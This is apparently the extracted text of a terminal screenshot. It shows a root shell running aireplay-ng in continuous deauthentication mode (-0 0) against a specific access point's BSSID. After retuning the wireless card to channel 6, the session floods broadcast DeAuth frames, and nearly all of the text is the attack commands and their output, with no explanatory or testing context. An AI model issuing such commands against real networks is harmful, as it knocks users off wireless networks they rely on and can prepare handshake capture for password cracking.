 dead
--help : Displays this usage screen
root@dead-PC:/home/dead# aireplay-ng -0 0 -a 38:17:C3:C0:D2:40 wlo1
21:59:26 Waiting for beacon frame (BSSID: 38:17:C3:C0:D2:40) on channel 9
21:59:37 No such BSSID available.
root@dead-PC:/home/dead# iwconfig wlo1 channel 6
root@dead-PC:/home/dead# aireplay-ng -0 0 -a 38:17:C3:C0:D2:40 wlo1
21:59:58 Waiting for beacon frame (BSSID: 38:17:C3:C0:D2:40) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:59:58 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
21:59:58 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
21:59:59 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
21:59:59 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:00 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:00 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:01 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:01 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:01 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:02 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:02 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:03 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:03 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:04 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:04 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:05 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:05 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:06 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:06 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:06 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:07 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:07 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:08 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:08 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:09 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]